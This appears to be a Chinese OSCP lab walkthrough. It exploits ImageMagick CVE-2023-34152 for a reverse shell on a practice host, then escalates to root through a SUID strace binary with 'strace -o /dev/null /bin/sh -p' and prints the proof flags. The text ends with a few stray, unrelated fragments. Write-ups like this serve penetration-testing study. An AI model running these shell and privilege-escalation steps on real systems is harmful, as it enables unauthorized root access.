OSCP靶场–image
考点(CVE-2023-34152 + suid strace提权)
1.nmap扫描
##
┌──(root㉿kali)-[~/Desktop]
└─# nmap -Pn -sC -sV 192.168.178.178 --min-rate 2500
Starting Nmap 7.92 ( https://nmap.org ) at 2024-03-27 23:43 EDT
Nmap scan report for 192.168.178.178
Host is up (0.37s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
| 256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_ 256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: ImageMagick Identifier
|_http-server-header: Apache/2.4.41 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernelService detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 20.99 seconds2.user priv
┌──(root㉿kali)-[~/Desktop]
└─# searchsploit ImageMagick
------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path
------------------------------------------------------------------------------------------------------------- ---------------------------------
GeekLog 2.x - 'ImageImageMagick.php' Remote File Inclusion | php/webapps/3946.txt
ImageMagick - Memory Leak | multiple/local/45890.sh
ImageMagick 6.8.8-4 - Local Buffer Overflow (SEH) | windows/local/31688.pl
ImageMagick 6.9.3-9 / 7.0.1-0 - 'ImageTragick' Delegate Arbitrary Command Execution (Metasploit) | multiple/local/39791.rb
ImageMagick 6.x - '.PNM' Image Decoding Remote Buffer Overflow | linux/dos/25527.txt
ImageMagick 6.x - '.SGI' Image File Remote Heap Buffer Overflow | linux/dos/28383.txt
ImageMagick 7.0.1-0 / 6.9.3-9 - 'ImageTragick ' Multiple Vulnerabilities | multiple/dos/39767.txt
Wordpress Plugin ImageMagick-Engine 1.7.4 - Remote Code Execution (RCE) (Authenticated) | php/webapps/51025.txt
------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results### 使用上面漏洞无法反弹shell:google查找到最新利用漏洞:
https://github.com/ImageMagick/ImageMagick/issues/6339

https://github.com/overgrowncarrot1/ImageTragick_CVE-2023-34152## CVE-2023-34152
##
┌──(root㉿kali)-[~/Desktop]
└─# nc -lvvp 80
listening on [any] 80 ...
192.168.178.178: inverse host lookup failed: Unknown host
connect to [192.168.45.171] from (UNKNOWN) [192.168.178.178] 37654
bash: cannot set terminal process group (1167): Inappropriate ioctl for device
bash: no job control in this shell
www-data@image:/var/www/html$ whoami
whoami
www-data##
cat /etc/passwd | grep -v nologin
root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
pollinate:x:110:1::/var/cache/pollinate:/bin/false
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
www-data@image:/var/www/html$ 
3. root priv[suid strace提权]
##
══════════════════════╣ Files with Interesting Permissions ╠══════════════════════ ╚════════════════════════════════════╝
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid
-rwsr-sr-x 1 root root 1.6M Apr 16 2020 /usr/bin/strace ### suid提权:strace

www-data@image:/tmp$ strace -o /dev/null /bin/sh -p
strace -o /dev/null /bin/sh -p
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
cat /root/proof.txt
781b2f5978060b537bc21805b35f4bcd
cat /var/www/local.txt
432e3484f45027a8ce50c6b8bfff68fb
4.总结:
## CVE-2023-34152
https://github.com/overgrowncarrot1/ImageTragick_CVE-2023-34152
https://github.com/ImageMagick/ImageMagick/issues/6339
## suid strace提权:
https://gtfobins.github.io/gtfobins/strace/#suid
)




)








平面拟合(二百三十六))



